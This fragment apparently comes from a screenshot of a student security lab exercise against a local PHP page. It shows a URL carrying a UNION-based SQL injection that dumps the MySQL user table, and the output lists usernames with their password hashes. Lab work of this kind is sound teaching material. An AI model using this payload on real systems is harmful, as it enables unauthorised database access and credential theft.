 localhost:8890/Practica3/Practica3/ver.php?id=-1%20union%20select%201,2,User,Password,5%20from%20mysql.user
Prensa Uni Random ForoCoches.com Correo Pink Trombone
precio=root
talla=*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
precio=aitor
talla=*4C1CE9E6171564E0F35B22FF6010A5A73975332E